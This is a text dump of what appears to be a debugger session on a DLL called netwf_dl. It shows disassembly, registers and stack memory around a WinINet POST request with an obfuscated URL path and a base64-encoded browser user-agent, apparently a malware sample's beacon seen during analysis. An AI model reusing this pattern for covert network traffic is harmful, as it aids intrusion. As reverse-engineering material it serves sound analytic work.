 暂停
l e m t w h c p k b r ... s
10004397 . 74 0B je short netwf_dl.100043A4
10004399 . 50 push eax
1000439A . 51 push ecx
1000439B . 56 push esi
1000439C . E8 DC030000 call netwf_dl.1000477D
100043A1 . 83C4 0C add esp,0xC
100043A4 > 8BCF mov ecx,edi
100043A6 . E8 FA050000 call netwf_dl.100049A5
100043AB . 6A 04 push 0x4
100043AD . 68 F8730010 push netwf_dl.100073F8 ASCII "X5VPO?Q"
100043B2 . 8BF8 mov edi,eax
100043B4 . E8 89EDFFFF call netwf_dl.10003142
100043B9 . 59 pop ecx
100043BA . 59 pop ecx
100043BB . 53 push ebx
100043BC . 68 00008000 push 0x800000
100043C1 . 53 push ebx
100043C2 . 53 push ebx
100043C3 . 53 push ebx
100043C4 . 57 push edi
100043C5 . 8BF0 mov esi,eax
100043C7 . 56 push esi
100043C8 . FF75 F0 push [local.4]
100043CB . FF15 54710010 call dword ptr ds:[<&WININET.HttpOpenRe wininet.HttpOpenRequestA
100043D1 . 8D4D EC lea ecx,[local.5]
100043D4 . 8945 F8 mov [local.2],eax
100043D7 . 51 push ecx
100043D8 . 8D4D FC lea ecx,[local.1]
100043DB . C745 EC 0400 mov [local.5],0x4
100043E2 . 51 push ecx
100043E3 . 6A 1F push 0x1F
100043E5 . 50 push eax
堆栈 ss:[00EBFF24]=00CC0008
寄存器 (FPU) < < < < < < < < < < < < < <
EAX 001622C0 ASCII "POST"
ECX 00000004
EDX 00000003
EBX 00000000
ESP 00EBFEEC
EBP 00EBFF34
ESI 001622C0 ASCII "POST"
EDI 0016BAA8 ASCII "/ZemuMM/m/9iA/X9yV.MP2P/?M=xdvMyeA+Uo6qeVyr5Ec=\r\n"
EIP 100043CB netwf_dl.100043CB
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDD000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 3.2721382712154567680e-4932
ST1 empty -UNORM FC54 0012FF08 00000000
ST2 empty +UNORM 2D60 7C92E900 0012FF08
ST3 empty +UNORM 0001 7C936612 7C932D58
ST4 empty +UNORM 305C 00000000 7C9364EE
ST5 empty +UNORM 1388 0040304C 0015D678
ST6 empty 0.0000000000000000100e-4933
ST7 empty 0.0194946242320798400e-4933
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 掩码 1 1 1 1 1 1
地址 HEX 数据 ASCII
00EBFF24 08 00 CC 00 58 00 00 00 00 00 00 00 D2 2F 00 10
00EBFF34 58 FF EB 00 61 55 00 10 4C FF EB 00 10 70 16 00
00EBFF44 10 70 16 00 10 D9 15 00 00 00 00 00 00 00 00 00
00EBFF54 00 00 00 00 A4 FF EB 00 D4 53 00 10 10 70 16 00
00EBFF64 10 27 00 00 46 24 80 7C 9E 56 00 10 00 00 40 00
00EBFF74 10 D9 15 00 00 00 00 00 FF FF FF FF BB 01 93 7C
00EBFF84 98 3A 00 10 00 00 15 00 08 00 00 00 14 00 00 00
00EBFF94 10 D9 15 00 57 42 00 10 14 00 00 00 00 00 00 00
00EBFFA4 B4 FF EB 00 DD 2E 00 10 00 00 40 00 00 01 00 00
00EBFFB4 EC FF EB 00 13 B7 80 7C 00 00 00 00 00 00 40 00
00EBFFC4 00 00 40 00 00 00 00 00 00 D0 FD 7F 00 16 3B 86
00EBFFD4 C0 FF EB 00 F8 79 21 86 FF FF FF FF C0 9A 83 7C
00EBFFE4 20 B7 80 7C 00 00 00 00 00 00 00 00 00 00 00 00
00EBFFF4 A4 2E 00 10 00 00 00 00 00 00 00 00
00EBFEEC 00CC0008
00EBFEF0 001622C0 ASCII "POST"
00EBFEF4 0016BAA8 ASCII "/ZemuMM/m/9iA/X9yV.MP2P/?M=xdvMyeA+Uo6qeVyr5Ec=\r\n"
00EBFEF8 00000000
00EBFEFC 00000000
00EBFF00 00000000
00EBFF04 00800000
00EBFF08 00000000
00EBFF0C 00167010 ASCII "TW96aWxsYS80LjAgKGNvbXBhdGlibGU7IE1TSUUgNy4wOyBXaW5kb3dzIE5UIDUu\r\nMTsgVHJpZGVudC80LjAp\r\n"
00EBFF10 00000000
00EBFF14 0015D910
00EBFF18 00CC0004
00EBFF1C 0015D910
00EBFF20 00000000
00EBFF24 00CC0008
00EBFF28 00000058
00EBFF2C 00000000